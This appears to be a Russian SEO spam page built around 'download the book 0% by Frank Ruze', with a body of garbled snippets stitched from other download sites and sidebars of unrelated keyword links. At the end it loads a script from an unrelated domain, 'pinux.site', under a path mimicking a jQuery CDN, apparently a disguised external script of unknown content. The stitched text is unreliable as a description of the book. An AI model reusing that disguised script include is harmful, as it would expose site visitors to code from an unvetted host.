

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iexiekaidu.sharklinux.net/kmkds-0-frank-ryuze-skachat-knigu.html
body_size: 2587
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>0 франк рюзе скачать книгу - iexiekaidu.sharklinux.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iexiekaidu.sharklinux.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>0 франк рюзе скачать книгу</h2>
                            </header>
                            <p>Рюзе Франк - 0%, скачать бесплатно книгу в формате fb2, doc, rtf, html, txt :: Электронная библиотека. 0% - Рюзе Франк, скачать бесплатно в формате fb2, epub, doc, или читать на сайте. Без регистрации и смс. Без регистрации и смс. 0%; Жанр: Проза «Мой роман — не сатира, а простое свидетельство. Я ничего не выдумал. 0%. Автор: Рюзе Франк  Скачать книгу: Читать онлайн «Мой роман — не сатира, а простое свидетельство. Я ничего не выдумал. Присцилла (гл. героиня) ничем не отличается от современных девушек, во всяком случае тех, которых. 
0 книга франк рюзе скачать Цитаты и фразы Время В течение часа с Согласно правилам сайта, пользователям запрещено размещать произведения, нарушающие авторские права. Рюзе Франк - 0%, скачать книгу fb2 бесплатно без регистрации. Читать книгу онлайн. Присцилла (гл. героиня) ничем не отличается от современных девушек, во всяком случае тех, которых я встречаю ежедневно», — так Франк Рюзе (27 лет, 50 кг, 1,78 м) характеризует свой первый роман, в котором с упоительной. Скачать бесплатно, читать онлайн 0% автора Рюзе Франк  Книга "0%" автора Рюзе Франк - Скачать бесплатно, читать онлайн. главная форум добавить книгу контакты : Учитывать фильтр по выбранному автору. Авторизация. или. 
Скачать книгу Рюзе Франк «0%» в формате fb2 или читать онлайн бесплатно и без регистрации, а также другие книги Рюзе Франк в формате. Франк Рюзе, 0%, скачать fb2, txt, pdf, читать бесплатно рецензии и отзывы, интересные факты и цитаты о книге на Readly.ru Обсуждения Книги Авторы Читатели. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kmkds-zhurnal-gerl-chitat-onlayn.html">Журнал герл читать онлайн</a></li>
                                <li><a href="kmkds-put-karlito-goblin.html">Путь карлито гоблин</a></li>
                                <li><a href="kmkds-skachat-drayver-tp-link-tl-wn727n-v4.html">Скачать драйвер tp link tl wn727n v4</a></li>
                                <li><a href="kmkds-batlfront-2-mody-video.html">Батлфронт 2 моды видео</a></li>
                                <li><a href="kmkds-lev-prozorov-fb2-torrent.html">Лев прозоров fb2 торрент</a></li>
                                <li><a href="kmkds-filipp-kirkorov-skachat-minus.html">Филипп киркоров скачать минус</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-spravochnik-kushva.html">Справочник кушва</a></li>
                                            <li><a href="kmkds-skachat-chit-na-kubezumie-2-2-5.html">Скачать чит на кубезумие 2 2 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-splin-granatovyy-albom-skachat-albom.html">Сплин гранатовый альбом скачать альбом</a></li>
                                            <li><a href="kmkds-shema-predohraniteley-audi-a4-2003g.html">Схема предохранителей ауди а4 2003г</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-amigo-dlya-android.html">Амиго для андроид</a></li>
                                            <li><a href="kmkds-alye-maki-gruppa-skachat-torrent.html">Алые маки группа скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kmkds-prezentaciya-na-temu-gorod-geroy-sevastopol.html">Презентация на тему город герой севастополь</a></li>
                                            <li><a href="kmkds-rezhim-gostya-asus.html">Режим гостя асус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
